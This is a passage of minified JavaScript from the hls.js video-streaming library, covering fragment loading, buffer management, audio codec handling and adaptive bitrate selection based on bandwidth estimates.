t=this.hls;t.on(s.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(s.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(s.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(s.a.MANIFEST_PARSED,this.onManifestParsed,this),t.on(s.a.LEVEL_LOADING,this.onLevelLoading,this),t.on(s.a.LEVEL_LOADED,this.onLevelLoaded,this),t.on(s.a.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),t.on(s.a.ERROR,this.onError,this),t.on(s.a.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.on(s.a.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.on(s.a.BUFFER_CREATED,this.onBufferCreated,this),t.on(s.a.BUFFER_FLUSHED,this.onBufferFlushed,this),t.on(s.a.LEVELS_UPDATED,this.onLevelsUpdated,this),t.on(s.a.FRAG_BUFFERED,this.onFragBuffered,this)},h._unregisterListeners=function(){var t=this.hls;t.off(s.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(s.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(s.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(s.a.MANIFEST_PARSED,this.onManifestParsed,this),t.off(s.a.LEVEL_LOADED,this.onLevelLoaded,this),t.off(s.a.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),t.off(s.a.ERROR,this.onError,this),t.off(s.a.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.off(s.a.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.off(s.a.BUFFER_CREATED,this.onBufferCreated,this),t.off(s.a.BUFFER_FLUSHED,this.onBufferFlushed,this),t.off(s.a.LEVELS_UPDATED,this.onLevelsUpdated,this),t.off(s.a.FRAG_BUFFERED,this.onFragBuffered,this)},h.onHandlerDestroying=function(){this._unregisterListeners(),this.onMediaDetaching()},h.startLoad=function(t){if(this.levels){var e=this.lastCurrentTime,i=this.hls;if(this.stopLoad(),this.setInterval(100),this.level=-1,this.fragLoadError=0,!this.startFragRequested){var r=i.startLevel;-1===r&&(i.config.testBandwidth&&this.levels.length>1?(r=0,this.bitrateTest=!0):r=i.nextAutoLevel),this.level=i.nextLoadLevel=r,this.loadedmetadata=!1}e>0&&-1===t&&(this.log("Override startPosition with lastCurrentTime @"+e.toFixed(3)),t=e),this.state=Ht,this.nextLoadPosition=this.startPosition=this.lastCurrentTime=t,this.tick()}else this._forceStartLoad=!0,this.state=Kt},h.stopLoad=function(){this._forceStartLoad=!1,t.prototype.stopLoad.call(this)},h.doTick=function(){switch(this.state){case Ht:this.doTickIdle();break;case Zt:var t,e=this.levels,i=this.level,r=null==e||null===(t=e[i])||void 0===t?void 0:t.details;if(r&&(!r.live||this.levelLastLoaded===this.level)){if(this.waitForCdnTuneIn(r))break;this.state=Ht;break}break;case Yt:var n,a=self.performance.now(),s=this.retryDate;(!s||a>=s||null!==(n=this.media)&&void 0!==n&&n.seeking)&&(this.log("retryDate reached, switch back to IDLE state"),this.resetStartWhenNotLoaded(this.level),this.state=Ht)}this.onTickEnd()},h.onTickEnd=function(){t.prototype.onTickEnd.call(this),this.checkBuffer(),this.checkFragmentChanged()},h.doTickIdle=function(){var t,e,i=this.hls,r=this.levelLastLoaded,n=this.levels,a=this.media,o=i.config,l=i.nextLoadLevel;if(null!==r&&(a||!this.startFragRequested&&o.startFragPrefetch)&&(!this.altAudio||!this.audioOnly)&&n&&n[l]){var u=n[l];this.level=i.nextLoadLevel=l;var h=u.details;if(!h||this.state===Zt||h.live&&this.levelLastLoaded!==l)this.state=Zt;else{var d=this.getMainFwdBufferInfo();if(null!==d)if(!(d.len>=this.getMaxBufferLength(u.maxBitrate))){if(this._streamEnded(d,h)){var c={};return this.altAudio&&(c.type="video"),this.hls.trigger(s.a.BUFFER_EOS,c),void(this.state=Qt)}this.backtrackFragment&&this.backtrackFragment.start>d.end&&(this.backtrackFragment=null);var f=this.backtrackFragment?this.backtrackFragment.start:d.end,g=this.getNextFragment(f,h);if(this.couldBacktrack&&!this.fragPrevious&&g&&"initSegment"!==g.sn&&this.fragmentTracker.getState(g)!==ut.OK){var v,m=(null!=(v=this.backtrackFragment)?v:g).sn-h.startSN,y=h.fragments[m-1];y&&g.cc===y.cc&&(g=y,this.fragmentTracker.removeFragment(y))}else this.backtrackFragment&&d.len&&(this.backtrackFragment=null);if(g&&this.fragmentTracker.getState(g)===ut.OK&&this.nextLoadPosition>f){var T=this.audioOnly&&!this.altAudio?p.a.AUDIO:p.a.VIDEO;a&&this.afterBufferFlushed(a,T,w.b.MAIN),g=this.getNextFragment(this.nextLoadPosition,h)}g&&(!g.initSegment||g.initSegment.data||this.bitrateTest||(g=g.initSegment),"identity"!==(null===(t=g.decryptdata)||void 0===t?void 0:t.keyFormat)||null!==(e=g.decryptdata)&&void 0!==e&&e.key?this.loadFragment(g,h,f):this.loadKey(g,h))}}}},h.loadFragment=function(e,i,r){var n,a=this.fragmentTracker.getState(e);this.fragCurrent=e,a===ut.NOT_LOADED?"initSegment"===e.sn?this._loadInitSegment(e):this.bitrateTest?(this.log("Fragment "+e.sn+" of level "+e.level+" is being downloaded to test bitrate and will not be buffered"),this._loadBitrateTestFrag(e)):(this.startFragRequested=!0,t.prototype.loadFragment.call(this,e,i,r)):a===ut.APPENDING?this.reduceMaxBufferLength(e.duration)&&this.fragmentTracker.removeFragment(e):0===(null===(n=this.media)||void 0===n?void 0:n.buffered.length)&&this.fragmentTracker.removeAllFragments()},h.getAppendedFrag=function(t){var e=this.fragmentTracker.getAppendedFrag(t,w.b.MAIN);return e&&"fragment"in e?e.fragment:e},h.getBufferedFrag=function(t){return this.fragmentTracker.getBufferedFrag(t,w.b.MAIN)},h.followingBufferedFrag=function(t){return t?this.getBufferedFrag(t.end+.5):null},h.immediateLevelSwitch=function(){this.abortCurrentFrag(),this.flushMainBuffer(0,Number.POSITIVE_INFINITY)},h.nextLevelSwitch=function(){var t=this.levels,e=this.media;if(null!=e&&e.readyState){var i,r=this.getAppendedFrag(e.currentTime);if(r&&r.start>1&&this.flushMainBuffer(0,r.start-1),!e.paused&&t){var n=t[this.hls.nextLoadLevel],a=this.fragLastKbps;i=a&&this.fragCurrent?this.fragCurrent.duration*n.maxBitrate/(1e3*a)+1:0}else i=0;var s=this.getBufferedFrag(e.currentTime+i);if(s){var o=this.followingBufferedFrag(s);if(o){this.abortCurrentFrag();var l=o.maxStartPTS?o.maxStartPTS:o.start,u=o.duration,h=Math.max(s.end,l+Math.min(Math.max(u-this.config.maxFragLookUpTolerance,.5*u),.75*u));this.flushMainBuffer(h,Number.POSITIVE_INFINITY)}}}},h.abortCurrentFrag=function(){var t=this.fragCurrent;switch(this.fragCurrent=null,this.backtrackFragment=null,null!=t&&t.loader&&t.loader.abort(),this.state){case Vt:case Wt:case Yt:case zt:case Xt:this.state=Ht}this.nextLoadPosition=this.getLoadPosition()},h.flushMainBuffer=function(e,i){t.prototype.flushMainBuffer.call(this,e,i,this.altAudio?"video":null)},h.onMediaAttached=function(e,i){t.prototype.onMediaAttached.call(this,e,i);var r=i.media;this.onvplaying=this.onMediaPlaying.bind(this),this.onvseeked=this.onMediaSeeked.bind(this),r.addEventListener("playing",this.onvplaying),r.addEventListener("seeked",this.onvseeked),this.gapController=new le(this.config,r,this.fragmentTracker,this.hls)},h.onMediaDetaching=function(){var e=this.media;e&&this.onvplaying&&this.onvseeked&&(e.removeEventListener("playing",this.onvplaying),e.removeEventListener("seeked",this.onvseeked),this.onvplaying=this.onvseeked=null,this.videoBuffer=null),this.fragPlaying=null,this.gapController&&(this.gapController.destroy(),this.gapController=null),t.prototype.onMediaDetaching.call(this)},h.onMediaPlaying=function(){this.tick()},h.onMediaSeeked=function(){var t=this.media,e=t?t.currentTime:null;Object(a.a)(e)&&this.log("Media seeked to "+e.toFixed(3)),this.tick()},h.onManifestLoading=function(){this.log("Trigger BUFFER_RESET"),this.hls.trigger(s.a.BUFFER_RESET,void 0),this.fragmentTracker.removeAllFragments(),this.couldBacktrack=!1,this.startPosition=this.lastCurrentTime=0,this.fragPlaying=null,this.backtrackFragment=null},h.onManifestParsed=function(t,e){var i,r,n,a=!1,s=!1;e.levels.forEach((function(t){(i=t.audioCodec)&&(-1!==i.indexOf("mp4a.40.2")&&(a=!0),-1!==i.indexOf("mp4a.40.5")&&(s=!0))})),this.audioCodecSwitch=a&&s&&!("function"==typeof(null==(n=ie())||null===(r=n.prototype)||void 0===r?void 0:r.changeType)),this.audioCodecSwitch&&this.log("Both AAC/HE-AAC audio found in levels; declaring level codec as HE-AAC"),this.levels=e.levels,this.startFragRequested=!1},h.onLevelLoading=function(t,e){var i=this.levels;if(i&&this.state===Ht){var r=i[e.level];(!r.details||r.details.live&&this.levelLastLoaded!==e.level||this.waitForCdnTuneIn(r.details))&&(this.state=Zt)}},h.onLevelLoaded=function(t,e){var i,r=this.levels,n=e.level,a=e.details,o=a.totalduration;if(r){this.log("Level "+n+" loaded ["+a.startSN+","+a.endSN+"], cc ["+a.startCC+", "+a.endCC+"] duration:"+o);var l=this.fragCurrent;!l||this.state!==Wt&&this.state!==Yt||l.level!==e.level&&l.loader&&(this.state=Ht,this.backtrackFragment=null,l.loader.abort());var u=r[n],h=0;if(a.live||null!==(i=u.details)&&void 0!==i&&i.live){if(a.fragments[0]||(a.deltaUpdateFailed=!0),a.deltaUpdateFailed)return;h=this.alignPlaylists(a,u.details)}if(u.details=a,this.levelLastLoaded=n,this.hls.trigger(s.a.LEVEL_UPDATED,{details:a,level:n}),this.state===Zt){if(this.waitForCdnTuneIn(a))return;this.state=Ht}this.startFragRequested?a.live&&this.synchronizeToLiveEdge(a):this.setStartPosition(a,h),this.tick()}else this.warn("Levels were reset while loading level "+n)},h._handleFragmentLoadProgress=function(t){var e,i=t.frag,r=t.part,n=t.payload,a=this.levels;if(a){var s=a[i.level],o=s.details;if(o){var l=s.videoCodec,u=o.PTSKnown||!o.live,h=null===(e=i.initSegment)||void 0===e?void 0:e.data,d=this._getAudioCodec(s),c=this.transmuxer=this.transmuxer||new oe(this.hls,w.b.MAIN,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)),f=r?r.index:-1,g=-1!==f,v=new yt(i.level,i.sn,i.stats.chunkCount,n.byteLength,f,g),p=this.initPTS[i.cc];c.push(n,h,d,l,i,r,o.totalduration,u,v,p)}else this.warn("Dropping fragment "+i.sn+" of level "+i.level+" after level details were reset")}else this.warn("Levels were reset while fragment load was in progress. Fragment "+i.sn+" of level "+i.level+" will not be buffered")},h.onAudioTrackSwitching=function(t,e){var i=this.altAudio,r=!!e.url,n=e.id;if(!r){if(this.mediaBuffer!==this.media){this.log("Switching on main audio, use media.buffered to schedule main fragment loading"),this.mediaBuffer=this.media;var a=this.fragCurrent;null!=a&&a.loader&&(this.log("Switching to main audio track, cancel main fragment load"),a.loader.abort()),this.resetTransmuxer(),this.resetLoadingState()}else this.audioOnly&&this.resetTransmuxer();var o=this.hls;i&&o.trigger(s.a.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:"audio"}),o.trigger(s.a.AUDIO_TRACK_SWITCHED,{id:n})}},h.onAudioTrackSwitched=function(t,e){var i=e.id,r=!!this.hls.audioTracks[i].url;if(r){var n=this.videoBuffer;n&&this.mediaBuffer!==n&&(this.log("Switching on alternate audio, use video.buffered to schedule main fragment loading"),this.mediaBuffer=n)}this.altAudio=r,this.tick()},h.onBufferCreated=function(t,e){var i,r,n=e.tracks,a=!1;for(var s in n){var o=n[s];if("main"===o.id){if(r=s,i=o,"video"===s){var l=n[s];l&&(this.videoBuffer=l.buffer)}}else a=!0}a&&i?(this.log("Alternate track found, use "+r+".buffered to schedule main fragment loading"),this.mediaBuffer=i.buffer):this.mediaBuffer=this.media},h.onFragBuffered=function(t,e){var i=e.frag,r=e.part;if(!i||i.type===w.b.MAIN){if(this.fragContextChanged(i))return this.warn("Fragment "+i.sn+(r?" p: "+r.index:"")+" of level "+i.level+" finished buffering, but was aborted. state: "+this.state),void(this.state===Xt&&(this.state=Ht));var n=r?r.stats:i.stats;this.fragLastKbps=Math.round(8*n.total/(n.buffering.end-n.loading.first)),"initSegment"!==i.sn&&(this.fragPrevious=i),this.fragBufferedComplete(i,r)}},h.onError=function(t,e){switch(e.details){case o.a.FRAG_LOAD_ERROR:case o.a.FRAG_LOAD_TIMEOUT:case o.a.KEY_LOAD_ERROR:case o.a.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(w.b.MAIN,e);break;case o.a.LEVEL_LOAD_ERROR:case o.a.LEVEL_LOAD_TIMEOUT:this.state!==$t&&(e.fatal?(this.warn(""+e.details),this.state=$t):e.levelRetry||this.state!==Zt||(this.state=Ht));break;case o.a.BUFFER_FULL_ERROR:if("main"===e.parent&&(this.state===zt||this.state===Xt)){var i=!0,r=this.getFwdBufferInfo(this.media,w.b.MAIN);r&&r.len>.5&&(i=!this.reduceMaxBufferLength(r.len)),i&&(this.warn("buffer full error also media.currentTime is not buffered, flush main"),this.immediateLevelSwitch()),this.resetLoadingState()}}},h.checkBuffer=function(){var t=this.media,e=this.gapController;if(t&&e&&t.readyState){if(this.loadedmetadata||!mt.getBuffered(t).length){var i=this.state!==Ht?this.fragCurrent:null;e.poll(this.lastCurrentTime,i)}this.lastCurrentTime=t.currentTime}},h.onFragLoadEmergencyAborted=function(){this.state=Ht,this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition),this.tickImmediate()},h.onBufferFlushed=function(t,e){var i=e.type;if(i!==p.a.AUDIO||this.audioOnly&&!this.altAudio){var r=(i===p.a.VIDEO?this.videoBuffer:this.mediaBuffer)||this.media;this.afterBufferFlushed(r,i,w.b.MAIN)}},h.onLevelsUpdated=function(t,e){this.levels=e.levels},h.swapAudioCodec=function(){this.audioCodecSwap=!this.audioCodecSwap},h.seekToStartPos=function(){var t=this.media;if(t){var e=t.currentTime,i=this.startPosition;if(i>=0&&e<i){if(t.seeking)return void this.log("could not seek to "+i+", already seeking at "+e);var r=mt.getBuffered(t),n=(r.length?r.start(0):0)-i;n>0&&(n<this.config.maxBufferHole||n<this.config.maxFragLookUpTolerance)&&(this.log("adjusting start position by "+n+" to match buffer start"),i+=n,this.startPosition=i),this.log("seek to target start position "+i+" from current time "+e),t.currentTime=i}}},h._getAudioCodec=function(t){var e=this.config.defaultAudioCodec||t.audioCodec;return this.audioCodecSwap&&e&&(this.log("Swapping audio codec"),e=-1!==e.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5"),e},h._loadBitrateTestFrag=function(t){var e=this;t.bitrateTest=!0,this._doFragLoad(t).then((function(i){var r=e.hls;if(i&&!r.nextLoadLevel&&!e.fragContextChanged(t)){e.fragLoadError=0,e.state=Ht,e.startFragRequested=!1,e.bitrateTest=!1;var n=t.stats;n.parsing.start=n.parsing.end=n.buffering.start=n.buffering.end=self.performance.now(),r.trigger(s.a.FRAG_LOADED,i),t.bitrateTest=!1}}))},h._handleTransmuxComplete=function(t){var e,i="main",r=this.hls,n=t.remuxResult,o=t.chunkMeta,l=this.getCurrentContext(o);if(!l)return this.warn("The loading context changed while buffering fragment "+o.sn+" of level "+o.level+". This chunk will not be buffered."),void this.resetStartWhenNotLoaded(o.level);var u=l.frag,h=l.part,d=l.level,c=n.video,f=n.text,g=n.id3,v=n.initSegment,m=d.details,y=this.altAudio?void 0:n.audio;if(!this.fragContextChanged(u)){if(this.state=zt,v){v.tracks&&(this._bufferInitSegment(d,v.tracks,u,o),r.trigger(s.a.FRAG_PARSING_INIT_SEGMENT,{frag:u,id:i,tracks:v.tracks}));var T=v.initPTS,b=v.timescale;Object(a.a)(T)&&(this.initPTS[u.cc]=T,r.trigger(s.a.INIT_PTS_FOUND,{frag:u,id:i,initPTS:T,timescale:b}))}if(c&&!1!==n.independent){if(m){var E=c.startPTS,S=c.endPTS,L=c.startDTS,A=c.endDTS;if(h)h.elementaryStreams[c.type]={startPTS:E,endPTS:S,startDTS:L,endDTS:A};else if(c.firstKeyFrame&&c.independent&&(this.couldBacktrack=!0),c.dropped&&c.independent){var D=this.getMainFwdBufferInfo();if((D?D.end:this.getLoadPosition())+this.config.maxBufferHole<(c.firstKeyFramePTS?c.firstKeyFramePTS:E)-this.config.maxBufferHole)return void this.backtrack(u);u.setElementaryStreamInfo(c.type,u.start,S,u.start,A,!0)}u.setElementaryStreamInfo(c.type,E,S,L,A),this.backtrackFragment&&(this.backtrackFragment=u),this.bufferFragmentData(c,u,h,o)}}else if(!1===n.independent)return void this.backtrack(u);if(y){var R=y.startPTS,k=y.endPTS,_=y.startDTS,I=y.endDTS;h&&(h.elementaryStreams[p.a.AUDIO]={startPTS:R,endPTS:k,startDTS:_,endDTS:I}),u.setElementaryStreamInfo(p.a.AUDIO,R,k,_,I),this.bufferFragmentData(y,u,h,o)}if(m&&null!=g&&null!==(e=g.samples)&&void 0!==e&&e.length){var O={id:i,frag:u,details:m,samples:g.samples};r.trigger(s.a.FRAG_PARSING_METADATA,O)}if(m&&f){var C={id:i,frag:u,details:m,samples:f.samples};r.trigger(s.a.FRAG_PARSING_USERDATA,C)}}},h._bufferInitSegment=function(t,e,i,r){var n=this;if(this.state===zt){this.audioOnly=!!e.audio&&!e.video,this.altAudio&&!this.audioOnly&&delete e.audio;var a=e.audio,o=e.video,l=e.audiovideo;if(a){var u=t.audioCodec,h=navigator.userAgent.toLowerCase();this.audioCodecSwitch&&(u&&(u=-1!==u.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5"),1!==a.metadata.channelCount&&-1===h.indexOf("firefox")&&(u="mp4a.40.5")),-1!==h.indexOf("android")&&"audio/mpeg"!==a.container&&(u="mp4a.40.2",this.log("Android: force audio codec to "+u)),t.audioCodec&&t.audioCodec!==u&&this.log('Swapping manifest audio codec "'+t.audioCodec+'" for "'+u+'"'),a.levelCodec=u,a.id="main",this.log("Init audio buffer, container:"+a.container+", codecs[selected/level/parsed]=["+(u||"")+"/"+(t.audioCodec||"")+"/"+a.codec+"]")}o&&(o.levelCodec=t.videoCodec,o.id="main",this.log("Init video buffer, container:"+o.container+", codecs[level/parsed]=["+(t.videoCodec||"")+"/"+o.codec+"]")),l&&this.log("Init audiovideo buffer, container:"+l.container+", codecs[level/parsed]=["+(t.attrs.CODECS||"")+"/"+l.codec+"]"),this.hls.trigger(s.a.BUFFER_CODECS,e),Object.keys(e).forEach((function(t){var a=e[t].initSegment;null!=a&&a.byteLength&&n.hls.trigger(s.a.BUFFER_APPENDING,{type:t,data:a,frag:i,part:null,chunkMeta:r,parent:i.type})})),this.tick()}},h.getMainFwdBufferInfo=function(){return this.getFwdBufferInfo(this.mediaBuffer?this.mediaBuffer:this.media,w.b.MAIN)},h.backtrack=function(t){this.couldBacktrack=!0,this.backtrackFragment=t,this.resetTransmuxer(),this.flushBufferGap(t),this.fragmentTracker.removeFragment(t),this.fragPrevious=null,this.nextLoadPosition=t.start,this.state=Ht},h.checkFragmentChanged=function(){var t=this.media,e=null;if(t&&t.readyState>1&&!1===t.seeking){var i=t.currentTime;if(mt.isBuffered(t,i)?e=this.getAppendedFrag(i):mt.isBuffered(t,i+.1)&&(e=this.getAppendedFrag(i+.1)),e){this.backtrackFragment=null;var r=this.fragPlaying,n=e.level;r&&e.sn===r.sn&&r.level===n&&e.urlId===r.urlId||(this.hls.trigger(s.a.FRAG_CHANGED,{frag:e}),r&&r.level===n||this.hls.trigger(s.a.LEVEL_SWITCHED,{level:n}),this.fragPlaying=e)}}},n=r,(l=[{key:"nextLevel",get:function(){var t=this.nextBufferedFrag;return t?t.level:-1}},{key:"currentFrag",get:function(){var t=this.media;return t?this.fragPlaying||this.getAppendedFrag(t.currentTime):null}},{key:"currentProgramDateTime",get:function(){var t=this.media;if(t){var e=t.currentTime,i=this.currentFrag;if(i&&Object(a.a)(e)&&Object(a.a)(i.programDateTime)){var r=i.programDateTime+1e3*(e-i.start);return new Date(r)}}return null}},{key:"currentLevel",get:function(){var t=this.currentFrag;return t?t.level:-1}},{key:"nextBufferedFrag",get:function(){var t=this.currentFrag;return t?this.followingBufferedFrag(t):null}},{key:"forceStartLoad",get:function(){return this._forceStartLoad}}])&&ue(n.prototype,l),u&&ue(n,u),Object.defineProperty(n,"prototype",{writable:!1}),r}(te),ce=function(){function t(t,e,i){void 0===e&&(e=0),void 0===i&&(i=0),this.halfLife=void 0,this.alpha_=void 0,this.estimate_=void 0,this.totalWeight_=void 0,this.halfLife=t,this.alpha_=t?Math.exp(Math.log(.5)/t):0,this.estimate_=e,this.totalWeight_=i}var e=t.prototype;return e.sample=function(t,e){var i=Math.pow(this.alpha_,t);this.estimate_=e*(1-i)+i*this.estimate_,this.totalWeight_+=t},e.getTotalWeight=function(){return this.totalWeight_},e.getEstimate=function(){if(this.alpha_){var t=1-Math.pow(this.alpha_,this.totalWeight_);if(t)return this.estimate_/t}return this.estimate_},t}(),fe=function(){function t(t,e,i){this.defaultEstimate_=void 0,this.minWeight_=void 0,this.minDelayMs_=void 0,this.slow_=void 0,this.fast_=void 0,this.defaultEstimate_=i,this.minWeight_=.001,this.minDelayMs_=50,this.slow_=new ce(t),this.fast_=new ce(e)}var e=t.prototype;return e.update=function(t,e){var i=this.slow_,r=this.fast_;this.slow_.halfLife!==t&&(this.slow_=new ce(t,i.getEstimate(),i.getTotalWeight())),this.fast_.halfLife!==e&&(this.fast_=new ce(e,r.getEstimate(),r.getTotalWeight()))},e.sample=function(t,e){var i=(t=Math.max(t,this.minDelayMs_))/1e3,r=8*e/i;this.fast_.sample(i,r),this.slow_.sample(i,r)},e.canEstimate=function(){var t=this.fast_;return t&&t.getTotalWeight()>=this.minWeight_},e.getEstimate=function(){return this.canEstimate()?Math.min(this.fast_.getEstimate(),this.slow_.getEstimate()):this.defaultEstimate_},e.destroy=function(){},t}();function ge(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var ve=function(){function t(t){this.hls=void 0,this.lastLoadedFragLevel=0,this._nextAutoLevel=-1,this.timer=void 0,this.onCheck=this._abandonRulesCheck.bind(this),this.fragCurrent=null,this.partCurrent=null,this.bitrateTestDelay=0,this.bwEstimator=void 0,this.hls=t;var e=t.config;this.bwEstimator=new fe(e.abrEwmaSlowVoD,e.abrEwmaFastVoD,e.abrEwmaDefaultEstimate),this.registerListeners()}var e,i,r,n=t.prototype;return n.registerListeners=function(){var t=this.hls;t.on(s.a.FRAG_LOADING,this.onFragLoading,this),t.on(s.a.FRAG_LOADED,this.onFragLoaded,this),t.on(s.a.FRAG_BUFFERED,this.onFragBuffered,this),t.on(s.a.LEVEL_LOADED,this.onLevelLoaded,this),t.on(s.a.ERROR,this.onError,this)},n.unregisterListeners=function(){var t=this.hls;t.off(s.a.FRAG_LOADING,this.onFragLoading,this),t.off(s.a.FRAG_LOADED,this.onFragLoaded,this),t.off(s.a.FRAG_BUFFERED,this.onFragBuffered,this),t.off(s.a.LEVEL_LOADED,this.onLevelLoaded,this),t.off(s.a.ERROR,this.onError,this)},n.destroy=function(){this.unregisterListeners(),this.clearTimer(),this.hls=this.onCheck=null,this.fragCurrent=this.partCurrent=null},n.onFragLoading=function(t,e){var i,r=e.frag;r.type===w.b.MAIN&&(this.timer||(this.fragCurrent=r,this.partCurrent=null!=(i=e.part)?i:null,this.timer=self.setInterval(this.onCheck,100)))},n.onLevelLoaded=function(t,e){var i=this.hls.config;e.details.live?this.bwEstimator.update(i.abrEwmaSlowLive,i.abrEwmaFastLive):this.bwEstimator.update(i.abrEwmaSlowVoD,i.abrEwmaFastVoD)},n._abandonRulesCheck=function(){var t=this.fragCurrent,e=this.partCurrent,i=this.hls,r=i.autoLevelEnabled,n=i.config,o=i.media;if(t&&o){var u=e?e.stats:t.stats,h=e?e.duration:t.duration;if(u.aborted)return l.b.warn("frag loader destroy or aborted, disarm abandonRules"),this.clearTimer(),void(this._nextAutoLevel=-1);if(r&&!o.paused&&o.playbackRate&&o.readyState){var d=performance.now()-u.loading.start,c=Math.abs(o.playbackRate);if(!(d<=500*h/c)){var f=i.levels,g=i.minAutoLevel,v=f[t.level],p=u.total||Math.max(u.loaded,Math.round(h*v.maxBitrate/8)),m=Math.max(1,u.bwEstimate?u.bwEstimate/8:1e3*u.loaded/d),y=(p-u.loaded)/m,T=o.currentTime,b=(mt.bufferInfo(o,T,n.maxBufferHole).end-T)/c;if(!(b>=2*h/c||y<=b)){var E,S=Number.POSITIVE_INFINITY;for(E=t.level-1;E>g;E--){if((S=h*f[E].maxBitrate/(6.4*m))<b)break}if(!(S>=y)){var L=this.bwEstimator.getEstimate();l.b.warn("Fragment "+t.sn+(e?" part "+e.index:"")+" of level "+t.level+" is loading too slowly and will cause an underbuffer; aborting and switching to level "+E+"\n      Current BW estimate: "+(Object(a.a)(L)?(L/1024).toFixed(3):"Unknown")+" Kb/s\n      Estimated load time for current fragment: "+y.toFixed(3)+" s\n      Estimated load time for the next fragment: "+S.toFixed(3)+" s\n      Time to underbuffer: "+b.toFixed(3)+" s"),i.nextLoadLevel=E,this.bwEstimator.sample(d,u.loaded),this.clearTimer(),t.loader&&(this.fragCurrent=this.partCurrent=null,t.loader.abort()),i.trigger(s.a.FRAG_LOAD_EMERGENCY_ABORTED,{frag:t,part:e,stats:u})}}}}}},n.onFragLoaded=function(t,e){var i=e.frag,r=e.part;if(i.type===w.b.MAIN&&Object(a.a)(i.sn)){var n=r?r.stats:i.stats,o=r?r.duration:i.duration;if(this.clearTimer(),this.lastLoadedFragLevel=i.level,this._nextAutoLevel=-1,this.hls.config.abrMaxWithRealBitrate){var l=this.hls.levels[i.level],u=(l.loaded?l.loaded.bytes:0)+n.loaded,h=(l.loaded?l.loaded.duration:0)+o;l.loaded={bytes:u,duration:h},l.realBitrate=Math.round(8*u/h)}if(i.bitrateTest){var d={stats:n,frag:i,part:r,id:i.type};this.onFragBuffered(s.a.FRAG_BUFFERED,d)}}},n.onFragBuffered=function(t,e){var i=e.frag,r=e.part,n=r?r.stats:i.stats;if(!n.aborted&&i.type===w.b.MAIN&&"initSegment"!==i.sn){var a=n.parsing.end-n.loading.start;this.bwEstimator.sample(a,n.loaded),n.bwEstimate=this.bwEstimator.getEstimate(),i.bitrateTest?this.bitrateTestDelay=a/1e3:this.bitrateTestDelay=0}},n.onError=function(t,e){switch(e.details){case o.a.FRAG_LOAD_ERROR:case o.a.FRAG_LOAD_TIMEOUT:this.clearTimer()}},n.clearTimer=function(){self.clearInterval(this.timer),this.timer=void 0},n.getNextABRAutoLevel=function(){var t=this.fragCurrent,e=this.partCurrent,i=this.hls,r=i.maxAutoLevel,n=i.config,a=i.minAutoLevel,s=i.media,o=e?e.duration:t?t.duration:0,u=s?s.currentTime:0,h=s&&0!==s.playbackRate?Math.abs(s.playbackRate):1,d=this.bwEstimator?this.bwEstimator.getEstimate():n.abrEwmaDefaultEstimate,c=(mt.bufferInfo(s,u,n.maxBufferHole).end-u)/h,f=this.findBestLevel(d,a,r,c,n.abrBandWidthFactor,n.abrBandWidthUpFactor);if(f>=0)return f;l.b.trace((c?"rebuffering expected":"buffer is empty")+", finding optimal quality level");var g=o?Math.min(o,n.maxStarvationDelay):n.maxStarvationDelay,v=n.abrBandWidthFactor,p=n.abrBandWidthUpFactor;if(!c){var m=this.bitrateTestDelay;if(m)g=(o?Math.min(o,n.maxLoadingDelay):n.maxLoadingDelay)-m,l.b.trace("bitrate test took "+Math.round(1e3*m)+"ms, set first fragment max fetchDuration to "+Math.round(1e3*g)+" ms"),v=p=1}return f=this.findBestLevel(d,a,r,c+g,v,p),Math.max(f,0)},n.findBestLevel=function(t,e,i,r,n,a){for(var s,o=this.fragCurrent,u=this.partCurrent,h=this.lastLoadedFragLevel,d=this.hls.levels,c=d[h],f=!(null==c||null===(s=c.details)||void 0===s||!s.live),g=null==c?void 0:c.codecSet,v=u?u.duration:o?o.duration:0,p=i;p>=e;p--){var m=d[p];if(m&&(!g||m.codecSet===g)){var y=m.details,T=(u?null==y?void 0:y.partTarget:null==y?void 0:y.averagetargetduration)||v,b=void 0;b=p<=h?n*t:a*t;var E=d[p].maxBitrate,S=E*T/b;if(l.b.trace("level/adjustedbw/bitrate/avgDuration/maxFetchDuration/fetchDuration: "+p+"/"+Math.round(b)+"/"+E+"/"+T+"/"+r+"/"+S),b>E&&(!S||f&&!this.bitrateTestDelay||S<r))return p}}return-1},e=t,(i=[{key:"nextAutoLevel",get:function(){var t=this._nextAutoLevel,e=this.bwEstimator;if(-1!==t&&!e.canEstimate())return t;var i=this.getNextABRAutoLevel();return-1!==t&&this.hls.levels[i].loadError?t:(-1!==t&&(i=Math.min(t,i)),i)},set:function(t){this._nextAutoLevel=t}}])&&ge(e.prototype,i),r&&ge(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}(),pe=function(){function t(){this.chunks=[],this.dataLength=0}var e=t.prototype;return e.push=function(t){this.chunks.push(t),this.dataLength+=t.length},e.flush=function(){var t,e=this.chunks,i=this.dataLength;return e.length?(t=1===e.length?e[0]:function(t,e){for(var i=new Uint8Array(e),r=0,n=0;n<t.length;n++){var a=t[n];i.set(a,r),r+=a.length}return i}(e,i),this.reset(),t):new Uint8Array(0)},e.reset=function(){this.chunks.length=0,this.dataLength=0},t}();function me(){return(me=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(t[r]=i[r])}return t}).apply(this,arguments)}function 